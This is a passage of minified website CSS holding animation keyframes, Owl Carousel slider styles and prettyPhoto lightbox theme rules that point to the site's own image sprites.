bottom}100%{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0)}0%,20%,60%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg)}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}40%,80%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg)translateY(0);transform:rotate(60deg)translateY(0);opacity:1}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}0%,20%,60%{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg)}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}40%,80%{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg)translateY(0);-ms-transform:rotate(60deg)translateY(0);transform:rotate(60deg)translateY(0);opacity:1}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%)rotate(-120deg);transform:translateX(-100%)rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0)rotate(0);transform:translateX(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%)rotate(-120deg);-ms-transform:translateX(-100%)rotate(-120deg);transform:translateX(-100%)rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0)rotate(0);-ms-transform:translateX(0)rotate(0);transform:translateX(0)rotate(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0)rotate(0);transform:translateX(0)rotate(0)}100%{opacity:0;-webkit-transform:translateX(100%)rotate(120deg);transform:translateX(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0)rotate(0);-ms-transform:translateX(0)rotate(0);transform:translateX(0)rotate(0)}100%{opacity:0;-webkit-transform:translateX(100%)rotate(120deg);-ms-transform:translateX(100%)rotate(120deg);transform:translateX(100%)rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-buttons div,.owl-controls .owl-page{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(https://consulpro.mx/templates/t/libs/css/owl/grabbing.png) 8 8,move}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;margin:5px;padding:5px 15px;font-size:12px;background:0 0;filter:Alpha(Opacity=50);opacity:.5}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1}.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:.5;background:rgba(0,0,0,.2)}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(https://consulpro.mx/templates/t/libs/css/owl/AjaxLoader.gif) center center no-repeat}
.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}100%,75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}100%,75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}100%,75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}
div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right,div.pp_default .pp_top,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(../img/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(../img/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(../img/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(../img/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(../img/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_content{background-color:#fff}div.pp_default .pp_next:hover{background:url(../img/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(../img/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(../img/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(../img/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(../img/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(../img/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(../img/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a{background:url(../img/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{background:url(../img/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default .pp_details{position:relative}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background:url(../img/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav .pp_play:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(../img/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(../img/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(../img/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(../img/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(../img/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_middle{background:#fff}div.light_rounded .pp_top .pp_right{background:url(../img/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_content .ppt{color:#000}div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right{background:#fff}div.light_rounded .pp_content{background-color:#fff}div.light_rounded .pp_next:hover{background:url(../img/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(../img/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(../img/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(../img/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(../img/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(../img/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(../img/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_details{position:relative}div.light_rounded .pp_description{margin-right:85px}div.light_rounded #pp_full_res .pp_inline{color:#000}div.light_rounded .pp_gallery a.pp_arrow_next,div.light_rounded .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.light_rounded .pp_nav .pp_play{background:url(../img/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(../img/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(../img/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next{background:url(../img/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_bottom .pp_left{background:url(../img/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_middle{background:#fff}div.light_rounded .pp_bottom .pp_right{background:url(../img/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.light_rounded .pp_loaderIcon{background:url(../img/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_left{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_middle{background:url(../img/prettyPhoto/dark_rounded/contentPattern.png) top left}div.dark_rounded .pp_top .pp_right{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(../img/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(../img/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_content{background:url(../img/prettyPhoto/dark_rounded/contentPattern.png) top left}div.dark_rounded .pp_next:hover{background:url(../img/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(../img/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(../img/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(../img/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(../img/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_details{position:relative}div.dark_rounded .pp_description{margin-right:85px}div.dark_rounded .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_rounded .pp_description{color:#fff}div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.dark_rounded .pp_nav .pp_play{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(../img/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_rounded .pp_arrow_next{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_rounded .pp_bottom .pp_left{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_middle{background:url(../img/prettyPhoto/dark_rounded/contentPattern.png) top left}div.dark_rounded .pp_bottom .pp_right{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(../img/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_content,div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right{background:#000}div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_square .pp_description{color:#fff}div.dark_square .pp_loaderIcon{background:url(../img/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(../img/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(../img/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(../img/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(../img/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(../img/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_details{position:relative}div.dark_square .pp_description{margin:0 85px 0 0}div.dark_square #pp_full_res .pp_inline{color:#fff}div.dark_square .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(../img/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(../img/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(../img/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_square .pp_arrow_next{background:url(../img/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_square .pp_next:hover{background:url(../img/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(../img/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_content,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right{background:#fff}div.light_square .pp_content .ppt{color:#000}div.light_square .pp_expand{background:url(../img/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(../img/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(../img/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(../img/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(../img/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_details{position:relative}div.light_square .pp_description{margin-right:85px}div.light_square #pp_full_res .pp_inline{color:#000}div.light_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.light_square .pp_nav .pp_play{background:url(../img/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(../img/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(../img/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_square .pp_arrow_next{background:url(../img/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_square .pp_next:hover{background:url(../img/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(../img/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_loaderIcon{background:url(../img/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.facebook .pp_top .pp_left{background:url(../img/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(../img/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(../img/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content .ppt{color:#000}div.facebook .pp_content_container .pp_left{background:url(../img/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(../img/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_content{background:#fff}div.facebook .pp_expand{background:url(../img/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(../img/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(../img/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(../img/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(../img/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_details{position:relative}div.facebook .pp_description{margin:0 37px 0 0}div.facebook #pp_full_res .pp_inline{color:#000}div.facebook .pp_loaderIcon{background:url(../img/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(../img/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(../img/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(../img/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(../img/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(../img/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(../img/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(../img/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(../img/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(../img/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_top{height:20px;position:relative}* html .pp_top{padding:0 20px}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle{left:0;position:static}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 